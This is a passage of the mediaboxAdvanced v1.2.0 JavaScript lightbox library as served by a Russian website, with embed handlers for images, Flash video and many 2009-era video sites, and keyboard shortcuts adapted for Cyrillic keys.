

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mba/js/mba.js
body_size: 9631
content:
/*
	mediaboxAdvanced v1.2.0 - The ultimate extension of Slimbox and Mediabox; an all-media script
	updated 2010.01.24
	(c) 2007-2009 John Einselen <http://iaian7.com>
		based on
	Slimbox v1.64 - The ultimate lightweight Lightbox clone
	(c) 2007-2008 Christophe Beyls <http://www.digitalia.be>
	MIT-style license.
*/

var Mediabox;

(function() {
	// Global variables, accessible to Mediabox only
	var options, images, activeImage, prevImage, nextImage, top, mTop, left, mLeft, winWidth, winHeight, fx, preload, preloadPrev = new Image(), preloadNext = new Image(), foxfix = false, iefix = false,
	// DOM elements
	overlay, center, image, bottom, captionSplit, title, caption, prevLink, number, nextLink,
	// Mediabox specific vars
	URL, WH, WHL, elrel, mediaWidth, mediaHeight, mediaType = "none", mediaSplit, mediaId = "mediaBox", mediaFmt;

	/*	Initialization	*/

	window.addEvent("domready", function() {
		// Create and append the Mediabox HTML code at the bottom of the document
		$(document.body).adopt(
			$$([
				overlay = new Element("div", {id: "mbOverlay"}).addEvent("click", close),
				center = new Element("div", {id: "mbCenter"})
			]).setStyle("display", "none")
		);

		image = new Element("div", {id: "mbImage"}).injectInside(center);
		bottom = new Element("div", {id: "mbBottom"}).injectInside(center).adopt(
			new Element("a", {id: "mbCloseLink", href: "#"}).addEvent("click", close),
			nextLink = new Element("a", {id: "mbNextLink", href: "#"}).addEvent("click", next),
			prevLink = new Element("a", {id: "mbPrevLink", href: "#"}).addEvent("click", previous),
			title = new Element("div", {id: "mbTitle"}),
			number = new Element("div", {id: "mbNumber"}),
			caption = new Element("div", {id: "mbCaption"})
		);

		fx = {
			overlay: new Fx.Tween(overlay, {property: "opacity", duration: 360}).set(0),
			image: new Fx.Tween(image, {property: "opacity", duration: 360, onComplete: captionAnimate}),
			bottom: new Fx.Tween(bottom, {property: "opacity", duration: 240}).set(0)
		};
	});

	/*	API		*/

	Mediabox = {
		close: function(){ 
			close();	// Thanks to Yosha on the google group for fixing the close function API!
		}, 

		open: function(_images, startImage, _options) {
			options = $extend({
				loop: false,					// Allows to navigate between first and last images
				stopKey: true,					// Prevents default keyboard action (such as up/down arrows), in lieu of the shortcuts
													// Does not apply to iFrame content
													// Does not affect mouse scrolling
				overlayOpacity: 0.7,			// 1 is opaque, 0 is completely transparent (change the color in the CSS file)
													// Remember that Firefox 2 and Camino 1.6 on the Mac require a background .png set in the CSS
				resizeOpening: true,			// Determines if box opens small and grows (true) or start full size (false)
				resizeDuration: 240,			// Duration of each of the box resize animations (in milliseconds)
				resizeTransition: false,		// Mootools transition effect (false leaves it at the default)
				initialWidth: 320,				// Initial width of the box (in pixels)
				initialHeight: 180,				// Initial height of the box (in pixels)
				defaultWidth: 640,				// Default width of the box (in pixels) for undefined media (MP4, FLV, etc.)
				defaultHeight: 360,				// Default height of the box (in pixels) for undefined media (MP4, FLV, etc.)
				showCaption: true,				// Display the title and caption, true / false
				showCounter: true,				// If true, a counter will only be shown if there is more than 1 image to display
				counterText: '({x} из {y})',	// Translate or change as you wish
//			Image options
				imgBackground: false,			// Embed images as CSS background (true) or <img> tag (false)
												// ...a CSS background is naturally non-clickable, preventing downloads
												// ...the IMG tag allows automatic scaling for smaller screens, minimal no-click code is included but does not work in Opera
				imgPadding: 70,					// Clearance necessary for images larger than the window size (only used when imgBackground is false)
												// Change this number only if the CSS style is significantly divergent from the original, and requires different sizes
//			Global media options
				scriptaccess: 'true',		// Allow script access to flash files
				fullscreen: 'true',			// Use fullscreen
				fullscreenNum: '1',			// 1 = true
				autoplay: 'true',			// Plays the video as soon as it's opened
				autoplayNum: '1',			// 1 = true
				autoplayYes: 'yes',			// yes = true
				volume: '100',				// 0-100, used for NonverBlaster and Quicktime players
				medialoop: 'true',			// Loop video playback, true / false, used for NonverBlaster and Quicktime players
				bgcolor: '#000000',			// Background color, used for flash and QT media
				wmode: 'opaque',			// Background setting for Adobe Flash ('opaque' and 'transparent' are most common)
//			NonverBlaster
				useNB: true,				// use NonverBlaster (true) or JW Media Player (false) for .flv and .mp4 files
				playerpath: '/js/NonverBlaster.swf',	// Path to NonverBlaster.swf
				controlColor: '0xFFFFFF',	// set the controlbar color
				controlBackColor: '0x000000',	// set the controlbar color
				showTimecode: 'false',		// turn timecode display off or on
//			JW Media Player settings and options
				JWplayerpath: '/js/player.swf',	// Path to the mediaplayer.swf or flvplayer.swf file
				backcolor:	'000000',		// Base color for the controller, color name / hex value (0x000000)
				frontcolor: '999999',		// Text and button color for the controller, color name / hex value (0x000000)
				lightcolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				screencolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				controlbar: 'over',			// bottom, over, none (this setting is ignored when playing audio files)
//			Quicktime options
				controller: 'true',			// Show controller, true / false
//			Flickr options
				flInfo: 'true',				// Show title and info at video start
//			Revver options
				revverID: '187866',			// Revver affiliate ID, required for ad revinue sharing
				revverFullscreen: 'true',	// Fullscreen option
				revverBack: '000000',		// Background color
				revverFront: 'ffffff',		// Foreground color
				revverGrad: '000000',		// Gradation color
//			Ustream options
				usViewers: 'true',				// Show online viewer count (true/false)
//			Youtube options
				ytBorder: '0',				// Outline				(1=true, 0=false)
				ytColor1: '000000',			// Outline color
				ytColor2: '333333',			// Base interface color (highlight colors stay consistent)
				ytQuality: '&ap=%2526fmt%3D18', // Leave empty for standard quality, use '&ap=%2526fmt%3D18' for high quality, and '&ap=%2526fmt%3D22' for HD (note that not all videos are availible in high quality, and very few in HD)
				ytRel: '0',					// Show related videos	(1=true, 0=false)
				ytInfo: '1',				// Show video info		(1=true, 0=false)
				ytSearch: '0',				// Show search field	(1=true, 0=false)
//			Viddyou options
				vuPlayer: 'basic',			// Use 'full' or 'basic' players
//			Vimeo options
				vmTitle: '1',				// Show video title
				vmByline: '1',				// Show byline
				vmPortrait: '1',			// Show author portrait
				vmColor: 'ffffff'			// Custom controller colors, hex value minus the # sign, defult is 5ca0b5
			}, _options || {});

			if ((Browser.Engine.gecko) && (Browser.Engine.version<19)) {	// Fixes Firefox 2 and Camino 1.6 incompatibility with opacity + flash
				foxfix = true;
				options.overlayOpacity = 1;
				overlay.className = 'mbOverlayFF';
			}

			if (typeof _images == "string") {	// The function is called for a single image, with URL and Title as first two arguments
				_images = [[_images,startImage,_options]];
				startImage = 0;
			}

			images = _images;
			options.loop = options.loop && (images.length > 1);

			if ((Browser.Engine.trident) && (Browser.Engine.version<5)) {	// Fixes IE 6 and earlier incompatibilities with CSS position: fixed;
				iefix = true;
				overlay.className = 'mbOverlayIE';
				overlay.setStyle("position", "absolute");
				position();
			}
			size();
			setup(true);
			top = window.getScrollTop() + (window.getHeight()/2);
			left = window.getScrollLeft() + (window.getWidth()/2);
			fx.resize = new Fx.Morph(center, $extend({duration: options.resizeDuration, onComplete: imageAnimate}, options.resizeTransition ? {transition: options.resizeTransition} : {}));
			center.setStyles({top: top, left: left, width: options.initialWidth, height: options.initialHeight, marginTop: -(options.initialHeight/2), marginLeft: -(options.initialWidth/2), display: ""});
			fx.overlay.start(options.overlayOpacity);
			return changeImage(startImage);
		}
	};

	Element.implement({
		mediabox: function(_options, linkMapper) {
			$$(this).mediabox(_options, linkMapper);	// The processing of a single element is similar to the processing of a collection with a single element

			return this;
		}
	});

	Elements.implement({
		/*
			options:	Optional options object, see Mediabox.open()
			linkMapper:	Optional function taking a link DOM element and an index as arguments and returning an array containing 3 elements:
						the image URL and the image caption (may contain HTML)
			linksFilter:Optional function taking a link DOM element and an index as arguments and returning true if the element is part of
						the image collection that will be shown on click, false if not. "this" refers to the element that was clicked.
						This function must always return true when the DOM element argument is "this".
		*/
		mediabox: function(_options, linkMapper, linksFilter) {
			linkMapper = linkMapper || function(el) {
				elrel = el.rel.split(/[\[\]]/);
				elrel = elrel[1];
				return [el.href, el.title, elrel];
			};

			linksFilter = linksFilter || function() {
				return true;
			};

			var links = this;

			links.addEvent('contextmenu', function(e){
				if (this.toString().match(/\.gif|\.jpg|\.png/i)) e.stop();
			});

			links.removeEvents("click").addEvent("click", function() {
				// Build the list of images that will be displayed
				var filteredArray = links.filter(linksFilter, this);
				var filteredLinks = [];
				var filteredHrefs = [];

				filteredArray.each(function(item, index){
					if(filteredHrefs.indexOf(item.toString()) < 0) {
						filteredLinks.include(filteredArray[index]);
						filteredHrefs.include(filteredArray[index].toString());
					};
				});

				return Mediabox.open(filteredLinks.map(linkMapper), filteredHrefs.indexOf(this.toString()), _options);
			});

			return links;
		}
	});

	/*	Internal functions	*/

	function position() {
		overlay.setStyles({top: window.getScrollTop(), left: window.getScrollLeft()});
	}

	function size() {
		winWidth = window.getWidth();
		winHeight = window.getHeight();
		overlay.setStyles({width: winWidth, height: winHeight});
	}

	function setup(open) {
		// Hides on-page objects and embeds while the overlay is open, nessesary to counteract Firefox stupidity
		["object", window.ie ? "select" : "embed"].forEach(function(tag) {
			Array.forEach(document.getElementsByTagName(tag), function(el) {
				if (open) el._mediabox = el.style.visibility;
				el.style.visibility = open ? "hidden" : el._mediabox;
			});
		});

		overlay.style.display = open ? "" : "none";

		var fn = open ? "addEvent" : "removeEvent";
		if (iefix) window[fn]("scroll", position);
		window[fn]("resize", size);
		document[fn]("keydown", keyDown);
	}

	function keyDown(event) {
		switch(event.code) {
			case 27:	// Esc
//			case 88:	// 'x'
//			case 67:	// 'c'
			case 80:	// 'з'
				close();
				break;
			case 37:	// Left arrow
//			case 80:	// 'p'
			case 71:	// 'п'
				previous();
				break;	
			case 39:	// Right arrow
//			case 78:	// 'n'
			case 67:	// 'с'
				next();
		}
		if (options.stopKey) { return false; };
	}

	function previous() {
		return changeImage(prevImage);
	}

	function next() {
		return changeImage(nextImage);
	}

	function changeImage(imageIndex) {
		if (imageIndex >= 0) {
			image.set('html', '');
			activeImage = imageIndex;
			prevImage = ((activeImage || !options.loop) ? activeImage : images.length) - 1;
			nextImage = activeImage + 1;
			if (nextImage == images.length) nextImage = options.loop ? 0 : -1;
			stop();
			center.className = "mbLoading";

// MEDIABOX FORMATING
			if (!images[imageIndex][2]) images[imageIndex][2] = '';	// Thanks to Leo Feyer for offering this fix
			WH = images[imageIndex][2].split(' ');
			WHL = WH.length;
			if (WHL>1) {
				mediaWidth = (WH[WHL-2].match("%")) ? (window.getWidth()*((WH[WHL-2].replace("%", ""))*0.01))+"px" : WH[WHL-2]+"px";
				mediaHeight = (WH[WHL-1].match("%")) ? (window.getHeight()*((WH[WHL-1].replace("%", ""))*0.01))+"px" : WH[WHL-1]+"px";
			} else {
				mediaWidth = "";
				mediaHeight = "";
			}
			URL = images[imageIndex][0];
			URL = encodeURI(URL).replace("(","%28").replace(")","%29");
			captionSplit = images[activeImage][1].split('::');

// Quietube and yFrog support
			if (URL.match(/quietube\.com/i)) {
				mediaSplit = URL.split('v.php/');
				URL = mediaSplit[1];
			} else if (URL.match(/\/\/yfrog/i)) {
				mediaType = (URL.substring(URL.length-1));
				if (mediaType.match(/b|g|j|p|t/i)) mediaType = 'image';
				if (mediaType == 's') mediaType = 'flash';
				if (mediaType.match(/f|z/i)) mediaType = 'video';
				URL = URL+":iphone";
			}

// MEDIA TYPES
// IMAGES
			if (URL.match(/\.gif|\.jpg|\.png|twitpic\.com/i) || mediaType == 'image') {
				mediaType = 'img';
				URL = URL.replace(/twitpic\.com/i, "twitpic.com/show/full");
				preload = new Image();
				preload.onload = startEffect;
				preload.src = URL;
// FLV, MP4
			} else if (URL.match(/\.flv|\.mp4/i) || mediaType == 'video') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay+'&controlbar='+options.controlbar, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// MP3, AAC
			} else if (URL.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i) || mediaType == 'audio') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || "20px";
				if (URL.match(/tweetmic\.com|tmic\.fm/i)) {
					URL = URL.split('/');
					URL[4] = URL[4] || URL[3];
					URL = "http://media4.fjarnet.net/tweet/tweetmicapp-"+URL[4]+'.mp3';
				}
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// SWF
			} else if (URL.match(/\.swf/i) || mediaType == 'flash') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				preload = new Swiff(URL, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Quicktime
			} else if (URL.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i) || mediaType == 'qt') {
				mediaType = 'qt';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = (parseInt(mediaHeight)+16)+"px" || options.defaultHeight;
				preload = new Quickie(URL, {
					id: 'MediaboxQT',
					width: mediaWidth,
					height: mediaHeight,
					container: 'mbImage',
					attributes: {controller: options.controller, autoplay: options.autoplay, volume: options.volume, loop: options.medialoop, bgcolor: options.bgcolor}
					});
				startEffect();
// SOCIAL SITES
// Blip.tv
			} else if (URL.match(/blip\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "390px";
				preload = new Swiff(URL, {
					src: URL,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Break.com
			} else if (URL.match(/break\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "464px";
				mediaHeight = mediaHeight || "376px";
				mediaId = URL.match(/\d{6}/g)
				preload = new Swiff('http://embed.break.com/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// DailyMotion
			} else if (URL.match(/dailymotion\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "381px";
				preload = new Swiff(URL, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Facebook
			} else if (URL.match(/facebook\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "240px";
				mediaSplit = URL.split('v=');
				mediaSplit = mediaSplit[1].split('&');
				mediaId = mediaSplit[0];
				preload = new Swiff('http://www.facebook.com/v/'+mediaId, {
					movie: 'http://www.facebook.com/v/'+mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Flickr
			} else if (URL.match(/flickr\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "500px";
				mediaHeight = mediaHeight || "375px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.flickr.com/apps/video/stewart.swf', {
					id: mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'photo_id='+mediaId+'&amp;show_info_box='+options.flInfo, wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Fliggo
			} else if (URL.match(/fliggo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "355px";
				URL = URL.replace('/video/', '/embed/');
				preload = new Swiff(URL, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// GameTrailers Video
			} else if (URL.match(/gametrailers\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaId = URL.match(/\d{5}/g)
				preload = new Swiff('http://www.gametrailers.com/remote_wrap.php?mid='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Google Video
			} else if (URL.match(/google\.com\/videoplay/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.google.com/googleplayer.swf?docId='+mediaId+'&autoplay='+options.autoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Megavideo - Thanks to Robert Jandreu for suggesting this code!
			} else if (URL.match(/megavideo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://wwwstatic.megavideo.com/mv_player.swf?v='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Metacafe
			} else if (URL.match(/metacafe\.com\/watch/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "345px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://www.metacafe.com/fplayer/'+mediaId+'/.swf?playerVars=autoPlay='+options.autoplayYes, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// MyspaceTV
			} else if (URL.match(/myspacetv\.com|vids\.myspace\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[2];
				preload = new Swiff('http://lads.myspace.com/videos/vplayer.swf?m='+mediaId+'&v=2&a='+options.autoplayNum+'&type=video', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Revver
			} else if (URL.match(/revver\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://flash.revver.com/player/1.0/player.swf?mediaId='+mediaId+'&affiliateId='+options.revverID+'&allowFullScreen='+options.revverFullscreen+'&autoStart='+options.autoplay+'&backColor=#'+options.revverBack+'&frontColor=#'+options.revverFront+'&gradColor=#'+options.revverGrad+'&shareUrl=revver', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Rutube
			} else if (URL.match(/rutube\.ru/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "470px";
				mediaHeight = mediaHeight || "353px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.rutube.ru/'+mediaId, {
					movie: 'http://video.rutube.ru/'+mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Seesmic
			} else if (URL.match(/seesmic\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "435px";
				mediaHeight = mediaHeight || "355px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://seesmic.com/Standalone.swf?video='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Tudou
			} else if (URL.match(/tudou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "340px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.tudou.com/v/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvcam
			} else if (URL.match(/twitcam\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "265px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash='+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid
			} else if (URL.match(/twitvid\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "600px";
				mediaHeight = mediaHeight || "338px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.twitvid.com/player/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid.io
			} else if (URL.match(/twitvid\.io/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "580px";
				mediaHeight = mediaHeight || "323px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://twitvid.io/embed/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Ustream.tv
			} else if (URL.match(/ustream\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				preload = new Swiff(URL+'&amp;viewcount='+options.usViewers+'&amp;autoplay='+options.autoplay, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouKu
			} else if (URL.match(/youku\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "400px";
				mediaSplit = URL.split('id_');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://player.youku.com/player.php/sid/'+mediaId+'=/v.swf', {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/watch/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('v=');
				mediaId = mediaSplit[1];
				if (mediaId.match(/fmt=18/i)) {
					mediaFmt = '&ap=%2526fmt%3D18';
					mediaWidth = mediaWidth || "560px";
					mediaHeight = mediaHeight || "345px";
				} else if (mediaId.match(/fmt=22/i)) {
					mediaFmt = '&ap=%2526fmt%3D22';
					mediaWidth = mediaWidth || "640px";
					mediaHeight = mediaHeight || "385px";
				} else {
					mediaFmt = options.ytQuality;
					mediaWidth = mediaWidth || "480px";
					mediaHeight = mediaHeight || "295px";
				}
				preload = new Swiff('http://www.youtube.com/v/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/view/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('p=');
				mediaId = mediaSplit[1];
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "385px";
				preload = new Swiff('http://www.youtube.com/p/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Veoh
			} else if (URL.match(/veoh\.com/i)) {
				mediaType = 'obj';
